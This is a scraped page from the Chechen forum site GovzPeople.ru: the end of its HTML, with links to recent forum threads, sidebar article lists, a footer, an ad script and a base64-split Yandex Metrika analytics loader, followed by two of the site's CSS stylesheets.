<span class="xx59"><b>&raquo;&nbsp;<a href="/talk/theme_670/" title="Категория: Обзор ресторанов, кафе">Лучшая пицца в Грозном</a></b></span> - ответил Radmila White<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_968/" title="Категория: Разговоры обо всем...">Лучший художественный фильм - это ....</a></b></span> - ответил Эльфийка<br>
<span class="xx60"><b>&raquo;&nbsp;<a href="/talk/theme_1870/" title="Категория: IT - Информационные технологии">ГовзОнЛ@йн</a></b></span> - ответил кацимодо<br>
<span class="xx40"><b>&raquo;&nbsp;<a href="/talk/theme_886/" title="Категория: Мужская комната...">Рыбалка</a></b></span> - ответил Сандалет<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_1475/" title="Категория: Разговоры обо всем...">Футбол!!!</a></b></span> - ответил SALIH<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_1400/" title="Категория: Разговоры обо всем...">Репутация - 100!!!</a></b></span> - ответил Lili 10<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_1837/" title="Категория: Разговоры обо всем...">Манифест № 2 или продолжения банкета.</a></b></span> - ответил кАрЕгЛаЗаЯ БрЮнЕтКа<br>
<span class="xx1"><b>&raquo;&nbsp;<a href="/talk/theme_230/" title="Категория: Правила форума, дополнения, предложения">Замечания по работе сайта и форума</a></b></span> - ответил Musa<br>
<span class="xx40"><b>&raquo;&nbsp;<a href="/talk/theme_736/" title="Категория: Мужская комната...">А нужна ли эта любовь, что бы женится?</a></b></span> - ответил FATIK<br>
<span class="xx15"><b>&raquo;&nbsp;<a href="/talk/theme_1079/" title="Категория: Юмор и интересные факты">Прикольные картинки</a></b></span> - ответил Smith<br>
<span class="xx14"><b>&raquo;&nbsp;<a href="/talk/theme_1431/" title="Категория: Разговоры обо всем...">Пропавшие форумчане</a></b></span> - ответил Листвичка<br>
</table><br>
<center><a href="/talk/">На форум</a></center></div>
</td>
</tr>
</table>
</td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0">
<tr valign="top"><td colspan="3" id="bannerarea">
<table border="0" cellspacing="0" cellpadding="0" id="bannersarea">
<tr valign="top">
<td style="width:33%;">
<div class="moduletable-ver3c"><h3>Ислам - истинная религия</h3><p><a href="/islam/1009-s-prazdnikom-id-al-fitr-s-prazdnikom-uraza-bayram.html"><b>С праздником Ид аль-Фитр! С праздником Ураза-Байрам!</b></a><br>
<a href="/islam/593-mesyac-ramadan-poleznye-ssylki.html"><b>Месяц Рамадан (полезные ссылки)</b></a><br>
<a href="/islam/969-v-nee-vselilsya-dzhinn.html"><b>В нее вселился джинн</b></a><br>
<a href="/islam/658-den-ashura.html"><b>День Ашура</b></a><br>
<a href="/islam/871-znameniya-allaha.html"><b>Ложные знамения Аллаха</b></a><br></p></div></td>
<td id="space">&nbsp;</td>
<td style="width:33%;">
<div class="moduletable"><h3>Интересное и смешное</h3><p><a href="/interesting/1002-vstrecha-chlenov-rybolovnogo-kluba-chechenskoy-respubliki-priurochennaya-k-okonchaniyu-nerestovogo-zapreta-ili-golaya-pravda-o-kazhdom-iz-nas.html"><b>Встреча членов рыболовного клуба Чеченской республики, приуроченная к окончанию нерестового запрета, или голая правда о каждом из нас</b></a><br>
<a href="/interesting/980-kak-ya-delal-remont-v-kvartire.html"><b>Как я делал ремонт в квартире</b></a><br>
<a href="/interesting/976-kak-my-gotovilis-k-zachetu-po-nevrologii.html"><b>Как мы готовились к зачету по неврологии...</b></a><br>
<a href="/interesting/971-han-dela-duha-yala-ara.html"><b>Хьан Дела дуьхьа яла ара!</b></a><br>
<a href="/interesting/959-kak-ya-razgulival-s-kuchoy-deneg-po-groznomu.html"><b>Как я разгуливал с кучой денег по Грозному</b></a><br></p></div></td>
<td id="space">&nbsp;</td>
<td style="width:33%;">
<div class="moduletable-ver3"><h3>Всё кино и ляпы</h3><p><a href="/kino/199-kinolyapy-zheleznyj-chelovek.html"><b>Киноляпы. Железный человек.</b></a><br>
<a href="/kino/198-filmy-ne-vyshedshie-na-yekrany.html"><b>Фильмы, не вышедшие на экраны.</b></a><br>
<a href="/kino/141-terminator-2-sudnyj-den-kino-i-lyapy-polnaya.html"><b>Киноляпы. ТЕРМИНАТОР-2, Судный день.</b></a><br>
<a href="/kino/127-krepkij-oreshek-40.html"><b>Киноляпы. Крепкий орешек 4.0 - полная версия</b></a><br>
<a href="/kino/124-indiana-dzhons-4-kinolyap-polnaya-versiya.html"><b>Индиана Джонс - 4. Киноляп. Полная версия.</b></a><br></p></div></td>
</tr></table>
</td></tr>
<tr><td>

<div id="a-b" class="ab" style="margin:15px 0 20px 0"></div>
<script>(function(){_yrb.a({i:"a-b",b:{1:[937695,"100%","300px"]},s:{0:1}});})();</script>



</td></tr>
<tr valign="top"><td id="footer">
<span id="info">
<a href="/" target="_blank">НА ГЛАВНУЮ</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href="/talk/" target="_blank">ФОРУМ</a>&nbsp;&nbsp;<a href="/for_robots.html" target="_blank">|</a>&nbsp;&nbsp;
<a href="/182-feedback.html" target="_blank">КОНТАКТЫ</a><br><br>
Чеченский сайт, чеченский форум GovzPeople.ru &copy; 2009–2026<br>
Любое использование материалов сайта разрешено только при наличии активной гиперссылки на ресурс. Ответственность за содержание публикуемых материалов несут их авторы, и ни в коем случае не Администрация сайта. Мнение Администрации сайта может не совпадать с мнениями авторов статей, комментариев, сообщений.<br><br><br>
</span>
</td></tr>
</table>
</div>

<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>

<script>(function(n){let z=window,x=document,w=atob("eQ==")+atob("bQ=="),j=atob("aA==")+atob("dHRwczovL21jLnlhbmRleC5ydS9tZQ==")+atob("dHJpa2E=")+atob("L3RhZy5qcw==");if(!(w in z)){z[w]=function(){if(!("a" in z[w])){z[w].a=[];}z[w].a.push(arguments);};}z[w].l=Date.now();for(let i=0;i<x.scripts.length;i++){if(x.scripts[i].src===j){return;}}let e=x.createElement("script");e.async=true;e.src=j;x.head.appendChild(e);let d=atob("Yw==")+atob("bGlja21hcA=="),m=atob("dHJhY2tMaW4=")+atob("a3M="),p=atob("YWNjdXJhdGVUcmFja0JvdQ==")+atob("bmNl");z[w](n,"init",{[d]:true,[m]:true,[p]:true,});})(45249456);</script>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://govzpeople.ru/templates/default-01/css/style.css
body_size: 2794
content:
html {height:100%;margin-bottom: 1px;color: #000;}
body {margin:0;padding: 0;height: 100%;}
#bg {background: #fff url('/templates/default-01/images/business_bg.png') repeat-x 0 top;font: normal 12px Arial, Helvetica, sans-serif;}
.clearfix {clear: both;}
form {margin:0;padding: 0;}
h1, h2, h3, h4, h5, h6 {padding-bottom: 5px;margin: 10px 0;}
a:link, a:visited, a:hover {text-decoration: none;}
ul {padding: 0 0 0 2px;margin: 0;list-style: none;}
ul li {padding: 0 0 0 12px;margin: 0 0 3px 0;}
ol {margin-top:5px;margin-bottom: 15px;}
ol li {margin-left:0;line-height: 170%;}
fieldset {border:0;padding: 5px 0;}
h1 {font-size:150%;}
h2 {font-size:140%;}
h3 {font-size:130%;}
h4 {font-size:120%;}
h5 {font-size:115%;}
h6 {font-size:110%;}
p {margin:10px 0 10px;}
th {padding:4px;font-weight:bold;text-align: left;}
fieldset {border:none;}
fieldset a {font-weight: bold;}
input, select {font: normal 12px Arial, Helvetica, sans-serif;}
a img {border: none;}
td, div {font-size: 12px;}
#nav a {font-size: 100%;}
.contentheading, .componentheading, .contentpaneopen h2 {font: bold 16px Arial, Helvetica, sans-serif;}
.contentheading a:link, .contentheading a:visited {font: bold 16px Arial, Helvetica, sans-serif;}
.small, .smalldark, .createdate, .modifydate, .mosimage_caption, .back_button, .pagenavcounter, .pagenav, .pagenavbar {font: normal 10px Arial, Helvetica, sans-serif;}
a.readon {font: normal 12px Arial, Helvetica, sans-serif;}
table.contenttoc th {font: normal 12px Arial, Helvetica, sans-serif;}
.sectiontableheader {font: normal 14px Arial, Helvetica, sans-serif;}
.pagenav, .pagenav_prev, .pagenav_next, .pagenavbar {padding: 0 2px;font: normal 12px Arial, Helvetica, sans-serif;}
a.pagenav, .pagenav_prev a, .pagenav_next a, .pagenavbar a {}
a.pagenav:hover, a.pagenav:active, a.pagenav:focus, .pagenav_prev a:hover, .pagenav_prev a:active, .pagenav_prev a:focus, .pagenav_next a:hover, .pagenav_next a:active, .pagenav_next a:focus, .pagenavbar a:hover, .pagenavbar a:active, .pagenavbar a:focus {}
div#newsflash table td {font: normal 12px Arial, Helvetica, sans-serif;}
/*joomla style--*/
.contentpaneopen h2 {color: #000;padding: 0;margin: 0;}
table.contentpaneopen img{padding:2px;}
div.editor2 img{padding:0px;}
div.syndicate div {text-align: center;}
.modifydate {padding-top: 6px;}
.mosimage_caption {padding-top: 3px;padding-bottom: 3px;}
.sectiontableentry1, .sectiontableentry2 {border-bottom: 1px solid #c7c7c5;}
.componentheading {color: #313131;text-align: left;margin-bottom: 10px;}
table.blog span.article_seperator {display: block;height: 20px;}
table.contenttoc {margin: 0 0 10px 10px;padding: 0px 0 2px 0;width: 200px;}
table.contenttoc td {padding: 1px 5px 2px 18px;}
table.contenttoc th {padding: 2px 4px;color: #fff;text-indent: 15px;text-align: left;font-size: 14px;font-weight: bold;}
div.pagenavcounter {float: right;}
.contentpaneopen {width: 585px;}
.contentpaneopen1 {width: 100%;}
table.contentpane {width: 100%;margin-bottom: 30px;}
.sectiontableheader {line-height: 29px;padding: 0 10px;}
tr.sectiontableentry1 td, tr.sectiontableentry2 td, td.sectiontableentry1, td.sectiontableentry2 {height: 20px;padding: 0 10px;line-height: 29px;}
.contentpane {width: auto;}
table.poll {padding: 0;width: 100%;border-collapse: collapse;}
table.pollstableborder, table.pollstableborder-ver1c, table.pollstableborder-ver2, table.pollstableborder-ver2c {padding: 0;width: 100%;border: none;text-align: left;}
table.pollstableborder img, table.pollstableborder-ver1c img, table.pollstableborder-ver2 img, table.pollstableborder-ver2c img, table.pollstableborder-ver3 img {vertical-align: baseline;}
table.pollstableborder td.sectiontableentry1, table.pollstableborder td.sectiontableentry2, table.pollstableborder-ver1c td.sectiontableentry1-ver1c, table.pollstableborder-ver1c td.sectiontableentry2-ver1c, table.pollstableborder-ver2 td.sectiontableentry1-ver2, table.pollstableborder-ver2 td.sectiontableentry2-ver2, table.pollstableborder-ver2c td.sectiontableentry1-ver2c, table.pollstableborder-ver2c td.sectiontableentry2-ver2c, table.pollstableborder tr.sectiontableentry1 td, table.pollstableborder tr.sectiontableentry2 td, table.pollstableborder-ver1c tr.sectiontableentry1-ver1c td, table.pollstableborder-ver1c tr.sectiontableentry2-ver1c td, table.pollstableborder-bdark tr.sectiontableentry1-bdark td, table.pollstableborder-ver2 tr.sectiontableentry2-ver2 td, table.pollstableborder-ver2c tr.sectiontableentry1-ver2c td, table.pollstableborder-ver2c tr.sectiontableentry2-ver2c td {border-bottom: none;height: 20px;padding-left: 5px;padding-right: 10px;line-height: 18px;background: none;}
table.searchintro {padding: 10px 0;width: 100%;}
table.searchintro td {padding: 5px!important;}
table.adminform {width: 400px!important;}
.adminform .inputbox {}
a.readon {margin-top: 15px;display: block;width:  75px;height: 18px;line-height: 18px;padding-left: 18px;}
a.readon:hover {text-decoration: underline;}
.button, .button:hover {}
.button:active, .button:focus {}
.ott {margin-top: 5px;}
/* Major Blocks */
div#wrapper {width: 1000px;margin: 0 auto;padding: 0;}
div#topwrap {width: 100%;margin: 0 0 0 0;padding: 0;}
table#contentwrap {clear: both;width: 100%;margin: 5px 0 0.6em 0;padding: 0;}
table#leftwrap, td.maincontentwrap, table#maincontent {width: 100%;margin: 0;padding: 0;}
td.maincontentwrap {margin-right: 0;}
td#blockright {width: 20%;}
td#insetwrap {width: 25%;}
td#space, td.space {width: 0.6em;}
table#userdownwrap {clear: both;width: 100%;margin: 0;padding: 0;}
/* Users Area Block - setup */
td#user1, td#user1-1, td#user2-2 {float: left;width: 49.4%;overflow: hidden;}
td#user2 {float: right;width: 49.4%;margin-left: 0.6em;overflow: hidden;}
td#user1-1, td#user2-2 {width: 100%;}
div#logo {float: center;margin-left: 0;}
a.logo {display: block;height: 60px;width: 700px;}
/* Member login area */
div#memberwrap {clear: both;width: 100%;margin: 0;}
div.memberwrap-inner {min-height: 15px;margin: 0;padding: 9px 10px;text-align: center;color: #fff;font-size: 11px;}
/* Search area */
div#searcharea {float: right;margin: 7px 10px 0 0;}
div#tools {float: right;margin: 9px 10px 0 0;}
.posit {font-size:12px;display: block;}
.posit1 {font-size:12px;padding-top: 2px;display: block;}
div#searcharea form input.button {margin-left: 5px;}
div#searcharea input.inputbox {padding-right: 10px;}
/* Menu wrap */
div#menuwrap {width:100%;height: 45px;}
td#banarea {width:100%;}
table#bansarea {width:100%;}
.banhere1 {width:300px;height:60px;}
.banhere2 {width:480px;height:60px;}
div#rightarea {width:100%;margin:0;}
/* Modules */
div.moduletable, div.moduletable-ad2vert, div.moduletable-ver1c, div.moduletable-ver2, div.moduletable-ver2c, div.moduletable-ver3, div.moduletable-ver3c, div.moduletable-clear {font: normal 11px Arial, Helvetica, sans-serif;line-height: 15px;padding: 0px 5px 10px 5px;margin-bottom: 0.6em;display: block;}
div.moduletable h3, div.moduletable-ver1 h3, div.moduletable-ver1c h3, div.moduletable-ver2 h3, div.moduletable-ver2c h3, div.moduletable-ver3 h3, div.moduletable-ver3c h3, div.moduletable-clear h3 {font: bold 14px Arial, Helvetica, sans-serif;line-height: 20px;padding: 3px 5px 3px 10px;margin: 0 0 10px 0;}
/*Extra modules*/
div.moduletable-clear {padding:0px;margin-bottom: 0.6em;}
div.moduletable-clear h3 {padding:5px 15px 0 0px;margin: 0 0 10px 0;}
div.moduletable-ad2vert {text-align:center;padding: 0 4px 4px 4px;}
div.moduletable-ad2vert h3 {font: normal 10px Arial, Helvetica, sans-serif;text-transform: lowercase;margin: -8px 0 -3px 0;width: 110px;line-height: 10px;}
div#blockright div.moduletable {}
div#blockright div.moduletable h3 {}
table#leftwrap div.moduletable, table#leftwrap div.moduletable-ver1c, table#leftwrap div.moduletable-ver2, table#leftwrap div.moduletable-ver2c, table#leftwrap div.moduletable-ver3, table#leftwrap div.moduletable-ver3c {margin: 0;margin-bottom: 0.6em;}
table#userdownwrap div.moduletable, table#userdownwrap div.moduletable-ver1c, table#userdownwrap div.moduletable-ver2, table#userdownwrap div.moduletable-ver2c, table#userdownwrap div.moduletable-ver3, table#userdownwrap div.moduletable-ver3c {margin: 0;margin-bottom: 0.6em;background: none;}
/* footer */
td#footer {width:100%;height:44px;margin:0;padding-top:8px;}
td#footer span {float:left;}
td#footer span#info {float:left;margin-left: 20px;text-align: left;font-size: 10px;}
td#footer span#info a {font-size:11px;}
/* typohraphy */
span.beige, span.grey, span.clear, div.color, div.color-, div.color-1, div.color-2, div.color-3, div.color-4, div.color-5, div.color-6, div.color-x  {display: block;padding: 10px;margin-bottom: 10px;}
span.beige {background-color: #d8d7d7;border: 1px solid #c8c6c6;color: #000;}
span.grey {background-color: #313131;border: 1px solid #d8d7d7;color: #fff;}
span.clear {background-color: #fff;border: 1px solid #d8d7d7;color: #000;}
.commbord {margin-left: 105px;display: block;}
.textareabox {color: #757575;font-size: 11px;font-family: tahoma;background-image: url(/templates/default-01/images/field.png);background-repeat: repeat-x;width: 460px;height: 86px;border: 1px solid #e0e0e0;}
textarea.textareaboxc, textarea.textareaboxf {color: #757575;font-size: 11px;font-family: tahoma;width: 98%;border: 1px solid #e0e0e0;}
textarea.textareaboxc {height: 160px;}
textarea.textareaboxf {height: 200px;}
div .sresult {color:#f01014;}
.fotologo {text-align: justify;}
.fotologo img {display: block;float: left;margin: 0 5px 5px 5px;padding-top: 10px;}
.ps {font-size: 10px;color: #f01015;}
/*- ���������� ����������� ��������� -*/
.hint{background: #1e81ae;opacity:0.85; -moz-opacity:0.85; filter:alpha(opacity=85);line-height:10px;color:#ffffff;font-family:verdana;font-size:11px;width:auto;border:1px solid #000;border-right:8px solid #ff0000;border-left:8px solid #ff0000;margin:30px;padding: 5px;position:absolute;visibility:hidden;z-index:100000000000000000000000;}
/*- ���������� ������ ������ ��������� �� ��������� -*/
.navigation a:link,.navigation a:visited,.navigation a:hover,.navigation a:active {text-decoration:none;color: #636363;background:#F9F9F9;border:1px solid #E6E6E6;padding:3px 6px;font-size:11px}
.navigation a:hover {background:#156c94;color:#fc0;border-color:#fc0;}
.navigation span {text-decoration:none;background:#fff;padding:3px 6px;border:1px solid #E6E6E6;color:#ccc;font-size:11px;}
.navigation span.nav_ext {border: none;background: transparent;}
/*- ��������� ���������� ������ - */
.wpora {position: absolute;position: fixed;right: 1px;bottom: 15px;}
/* ����� ����������� ����� ������ �� ����� */
fieldset {border: 1px solid #e0e0e0;padding: 5px;text-align: left;font-size: 11px;/* ! */font-family: tahoma;  /* ! */}
/* ��������� ������� ������������ */
.signature {color: #b6b6b6;font-size: 10px;font-family: tahoma;}


--- FILE ---
content_type: text/css
request_url: http://govzpeople.ru/templates/default-01/css/engine.css
body_size: 4177
content:
/* Вывод формы по умолчанию */
form {  
	padding-top: 0px;
	padding-bottom: 0px;	
	padding-right: 0px; 
	padding-left: 0px; 
	margin: 0px;
}
/* Вывод архива */
.archives {
	margin-top: 6px;
	margin-left: 10px;
	margin-bottom: 10px;
}
.archives a {color: #43637e;}
/* Цитата и скрытый текст */
.title_quote {
	color: #636363;
	background-color: #f2f2f2;
	border: 1px solid #e4e4e4; 
	border-left: 5px solid #ddd;
	border-bottom: 0;
	font-weight: bold;
	padding: 5px;
}
.quote {
	color: #757575;
	background-color: #f2f2f2;
	border: 1px solid #e4e4e4;
	border-left: 5px solid #ddd;
	text-align: justify;
	padding: 5px;
}
/* Тег SPOILER */
.title_spoiler {
	color: #636363;
	background-color: #eff;
	border: 1px solid #ddd;
	border-left: 5px solid #ddd;
	font-weight: bold;
	padding: 5px;
}
.title_spoiler img {margin: 0;padding: 0;}
.text_spoiler {
	color: #757575;
	background-color: #eff;
	border: 1px solid #ddd;
	border-top: 0;
	text-align: justify;
	padding: 5px;
}
/* Tэг CODE */
.scriptcode {
	color: #666;
	background-color: #dfd;
	border: 1px solid #ddd;
	text-align: left;
	padding: 8px;
	background-image: url(/templates/default-01/forum/images/k.png);
	background-repeat: no-repeat;
	background-position: top right;
	font: 12px italic Times;
	margin: 0 auto 0 auto;
}
/* Календарь */
.weekday-active-v { color: #4b73d4; }
.day-active-v { color: #4b73d4; }
.calendar {
	color: #eee;
	font-family: verdana;
	font-size: 11px;
}
.calendar td, th {
	font-family: verdana;
	text-decoration: none;
/* - */
	padding-left: 3px;
 	padding-right: 3px;
	padding-top: 1px;
	padding-bottom: 2px;
/* - */
}
.weekday {color: #e04040;font-family: verdana;}
.weekday-active {color: #e04040;font-family: verdana;}
.day-active {color: #e04040;font-family: verdana;}
.day-active a, .weekday-active a, .day-active-v a, .weekday-active-v a {text-decoration: underline;}
.monthlink {
	color: #5078d6;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}
.day-current {
	background:#F9F9F9;
	border:1px solid #E6E6E6;
}
/* Рейтинг статьи */
.rating {
	color: #757575;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 85px;
	height: 16px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 85px;
	height: 16px;
	position: relative;
	background-image: url(/templates/default-01/dleimages/rating.gif);
	background-position: top left;
	background-repeat: repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0px;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 17px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background-image: url(/templates/default-01/dleimages/rating.gif);
	background-position: left center;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit {left:0px;}
.unit-rating a.r1-unit:hover {width:17px;}
.unit-rating a.r2-unit {left:17px;}
.unit-rating a.r2-unit:hover {width:34px;}
.unit-rating a.r3-unit {left:34px;}
.unit-rating a.r3-unit:hover {width:51px;}
.unit-rating a.r4-unit {left:51px;}
.unit-rating a.r4-unit:hover {width:68px;}
.unit-rating a.r5-unit {left:68px;}
.unit-rating a.r5-unit:hover {width:85px;}
.unit-rating li.current-rating {
	background-image: url(/templates/default-01/dleimages/rating.gif);
	background-position: left bottom;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}
/* BB коды */
/* класс bbcodes_poll используем в poll.tpl, vote.tpl, addnews.tpl */
/* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl)  и по умолчанию в модуле редактора сообщений*/
.bbcodes {
	background-color: #ffffff;
	border: 1px solid #1434B0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
/*  width: 120px;  */
	height: 20px;
	font-weight: bold;
}
.editor textarea {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	background-color: #ffffff;
}
.editor_button {
	float: left;
	cursor: pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float: left;
	cursor: pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #bbbbbb;
	border-right: 1px solid #bbbbbb;
}
.editbclose {
	float: right;
	cursor: pointer;
}
.editor_button select {
	font-family: tahoma;
	font-size: 11px;
}
.editor_button img {margin: 0; padding: 0;}
.editbclose img {margin: 0; padding: 0;}
.editor_button_brk img {margin: 0; padding: 0;}

.bbcodes_poll {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	width: 120px;
	height: 20px;
	font-weight: bold;
}
/* Доп. поля новостей */
.xfields {
padding-top: 5px;
}
.xfields textarea {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 98%;
	height: 150px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
	margin: 0px 1px 0px 0px;
	padding: 0px;
}
.xfields input {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xfields select {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 18px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
/* Доп. поля профиля пользователей */
.xprofile {padding-top: 5px;}
.xprofile textarea {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 316px;
	height: 86px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xprofile input {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xprofile select {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	height: 18px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
/* Персональные сообщения */ 
.pm_head {font-size: 12px;/* ! */font-family: tahoma;	/* ! */}
.pm_list {color: #757575;}
.pm_list a {color: #4b73d4;}
/* Выпадающее меню */
#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background:#156c94;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}
#dropmenudiv a:hover {
	background:#6497ca;
	color:#000000;
}
/* Массовые действия над комментариями */
.mass_comments_action {text-align: right;padding-bottom: 5px;}
/* Опрос пользователей */
.vote {color: #757575;}
/* Ссылка на скачивание прикрепленного файла */
.attachment {color: #808080;}
/* Поиск по сайту и результаты поиска */
.search {color: #757575;text-decoration: none;}
.textin {
	color: #757575;	 /* !!! Текст в полях поисковой формы (расширенной) !!! */
	font-size: 11px;font-family: tahoma;background-image: url(/templates/default-01/images/dlet_field_o.gif); background-repeat: repeat-x;border: 1px solid #e0e0e0;text-decoration: none;padding-left: 3px;background-color: #ffffff;}
.sresult  {text-align: justify;font-weight: normal;line-height: 16px;font-family: tahoma;font-size: 12px;color: #757575;}
/* показ оригинальной картинки загруженной на сайт из уменьшенной копии */
.highslide-wrapper, .highslide-outline {background: #FFFFFF;}
.highslide-image {border: 2px solid #FFFFFF;}
.highslide-active-anchor {visibility: hidden;}
.highslide-active-anchor img {visibility: hidden;}
.highslide-dimming {background: black;}
.highslide-html {background-color: white;}
.highslide-loading {display: block;color: #ffffff;font-size: 9px;font-weight: bold;text-decoration: none;padding: 3px;border: 1px solid #ffffff;   background-color: #000000;}
a.highslide-full-expand {background: url(/templates/default-01/dleimages/fullexpand.gif) no-repeat;display: block;margin: 0 10px 10px 0;width: 34px;height: 34px;}
.highslide-display-block {display: block;}
.highslide-display-none {display: none;}
.highslide-caption {display: none;padding: 5px;background: white;}
.highslide-controls {width: 195px;height: 40px;background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right: 15px;margin-bottom: 10px;margin-top: 10px;}
.highslide-controls ul {position: relative;left: 15px;height: 40px;list-style: none;margin: 0;padding: 0;background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;}
.highslide-controls li {float: left;padding: 5px 0;}
.highslide-controls a {background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display: block;float: left;height:30px;width: 30px;outline: none;}
.highslide-controls a.disabled {cursor: default;}
.highslide-controls a span {/* hide the text for these graphic buttons */display: none;}
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {background-position: 0 0;}
.highslide-controls .highslide-previous a:hover {background-position: 0 -30px;}
.highslide-controls .highslide-previous a.disabled {background-position: 0 -60px !important;}
.highslide-controls .highslide-play a {background-position: -30px 0;}
.highslide-controls .highslide-play a:hover {background-position: -30px -30px;}
.highslide-controls .highslide-play a.disabled {background-position: -30px -60px !important;}
.highslide-controls .highslide-pause a {background-position: -60px 0;}
.highslide-controls .highslide-pause a:hover {background-position: -60px -30px;}
.highslide-controls .highslide-next a {background-position: -90px 0;}
.highslide-controls .highslide-next a:hover {background-position: -90px -30px;}
.highslide-controls .highslide-next a.disabled {background-position: -90px -60px !important;}
.highslide-controls .highslide-move a {background-position: -120px 0;}
.highslide-controls .highslide-move a:hover {background-position: -120px -30px;}
.highslide-controls .highslide-full-expand a {background-position: -150px 0;}
.highslide-controls .highslide-full-expand a:hover {background-position: -150px -30px;}
.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important;}
.highslide-controls .highslide-close a { background-position: -180px 0;}
.highslide-controls .highslide-close a:hover { background-position: -180px -30px;}
/* Облако тегов */
.clouds_xsmall {font-size: 8px;color:#156c94 !important;padding:4px;text-decoration:none;}
.clouds_small {font-size: small;color:#d234ac5 !important;padding:4px;text-decoration:none;}
.clouds_medium {font-size: medium;color:#cdc !important;padding:4px;text-decoration:none;}
.clouds_large {font-size: large;color:#fde !important;padding:4px;text-decoration:none;}
.clouds_xlarge {font-size: x-large;color:#ffc !important;padding:4px;text-decoration:none;}
/* ==================== Автозаполнение облака тегов */
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width: 1px; } /* without  this, the  menu expands to 100%  in IE6 */
.ui-menu {list-style: none;padding: 2px;margin: 0;display: block;float: left;}
.ui-menu .ui-menu {margin-top: -3px;}
.ui-menu .ui-menu-item {margin: 0;padding: 0;zoom: 1;float: left;clear: left;width: 100%;}
.ui-menu .ui-menu-item a {text-decoration: none;display: block;padding: .2em .4em;line-height: 1.5;zoom: 1;}
.ui-menu .ui-menu-item a.ui-st ate-hover,
.ui-menu .ui-menu-item a.ui-st ate-active  {font-weight: normal;margin: -1px;}
/*---Информационное оконо загрузки AJAX---*/
#loading-layer { display: none; font-size: 11px; background: #000; padding: 10px; text-align: center; color: #fff; }
/*---Быстрый поиск на сайте---*/
#searchsuggestions { z-index: 998; border: 1px solid #000; width:300px; background-color: #fff; font-size: 0.9em; }
#searchsuggestions a, #searchsuggestions span.notfound { padding: 10px; display: block; text-decoration: none; }
#searchsuggestions a { color: #2c2c2c; border-bottom: 1px solid #f4f4f4; }
#searchsuggestions a:hover { background-color: #f4f4f4; }
	#searchsuggestions span.searchheading { display: block; font-weight: bold; color: #156c94; }
	#searchsuggestions span.seperator { display: block; background-color: #156c94; }
